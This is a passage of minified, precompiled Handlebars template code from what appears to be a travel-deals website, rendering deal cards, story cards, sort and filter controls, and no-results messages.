4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                